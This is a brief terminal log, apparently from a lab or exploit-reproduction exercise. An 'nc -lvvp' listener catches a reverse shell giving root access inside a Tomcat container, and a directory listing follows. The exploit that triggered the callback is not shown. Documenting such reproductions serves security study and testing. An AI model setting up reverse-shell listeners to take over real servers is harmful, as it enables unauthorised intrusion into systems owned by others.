 [root@ ~]# nc -lvvp 10086
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 112.67.189.89.
Ncat: Connection from 112.67.189.89:24516.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5184f5789fd7:/usr/local/tomcat# ^[[A^[[A^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
root@5184f5789fd7:/usr/local/tomcat# ls^H^H^H^H
root@5184f5789fd7:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@5184f5789fd7:/usr/local/tomcat#